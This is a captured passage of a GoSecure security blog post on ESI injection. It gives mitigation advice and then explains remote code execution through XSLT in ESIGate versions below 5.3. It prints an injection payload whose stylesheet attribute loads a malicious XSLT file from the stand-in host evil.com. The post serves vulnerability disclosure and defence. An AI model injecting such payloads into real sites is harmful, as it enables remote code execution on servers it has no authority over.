 ESI Injection Part 2: Abusing spec
gosecure.net/blog/2019/05/02/esi-injection-part-2-abusing-specific-implementations/
ABP
J
24/7 Emergency – (888) 287-5858 Security Blog Contact Us FR
GoSecure Products & Services Why GoSecure? Resources Partners Company START A TRIAL
There is no configuration to limit this type of attack as the tag <esi:inline> is an intended feature. The
best protection is to make sure your web framework escapes for the HTML context by default in the
resulting view.
If you are no longer using ESI, you can stop returning the header, “Surrogate-Control,” to avoid any ESI
fragments parsing by the caching server.
2. RCE Through XSLT
Some vendors implemented the possibility to include XML content that is transformed using XML
Stylesheet Language Transformations. Only one occurrence was found vulnerable. It was found
by, Benoit Coté-Jodoin, using Find Security Bugs. We are presenting the exploit scenario affecting
ESIGate version lower than 5.3.
esigate
Triggering the XSLT Processing
A regular esi:include tag has the following form:
<esi:include src="http://website.com/data/news.xml" stylesheet="/news_template.xsl">
</esi:include>
The requirement to exploit this vulnerability is similar to previous attacks. The attacker must be able to
reflect a value with XML tags inside a page that is cached. Once a reflected value is found on the site, the
following payload is reflected by the attacker in the HTTP response.
<esi:include src="http://website.com/" stylesheet="http://evil.com/esi.xsl">
</esi:include>
The stylesheet attribute will point to a malicious XSLT resource hosted on a remote server controlled by the
attacker.